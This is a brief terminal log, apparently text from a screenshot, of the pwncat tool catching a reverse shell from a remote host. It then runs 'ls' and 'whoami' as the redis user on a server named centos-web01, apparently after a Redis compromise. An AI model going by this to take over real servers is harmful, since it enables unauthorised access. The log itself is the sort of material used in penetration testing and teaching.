 [22:43:03] Welcome to pwncat 🐈!
[22:43:23] received connection from 39.98.127.181:43852
[22:43:23] 0.0.0.0:1234: normalizing shell path
39.98.127.181:43852: registered new host w/ db
(local) pwncat$ back
(remote) redis@centos-web01:/usr/local/redis/db$ ls
(remote) redis@centos-web01:/usr/local/redis/db$ whoami
redis
(remote) redis@centos-web01:/usr/local/redis/db$